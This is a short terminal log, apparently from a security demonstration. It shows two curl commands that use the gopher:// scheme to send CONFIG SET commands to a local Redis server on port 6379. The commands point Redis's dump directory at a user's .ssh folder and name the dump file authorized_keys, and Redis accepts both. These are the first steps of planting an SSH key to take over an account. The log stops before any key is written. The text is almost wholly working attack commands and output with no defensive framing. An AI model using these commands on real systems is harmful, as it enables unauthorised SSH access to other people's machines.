 root@collosus:~# curl -v gopher://127.0.0.1:6379/_CONFIG%20SET%20dir%20/home/mpchadwick/.ssh --max-time 1
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 6379 (#0)
+OK
* Operation timed out after 1001 milliseconds with 5 bytes received
* Closing connection 0
curl: (28) Operation timed out after 1001 milliseconds with 5 bytes received
root@collosus:~# curl -v gopher://127.0.0.1:6379/_CONFIG%20SET%20dbfilename%20authorized_keys --max-time 1
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 6379 (#0)
+OK
* Operation timed out after 1002 milliseconds with 5 bytes received
* Closing connection 0
curl: (28) Operation timed out after 1002 milliseconds with 5 bytes received
root@collosus:~#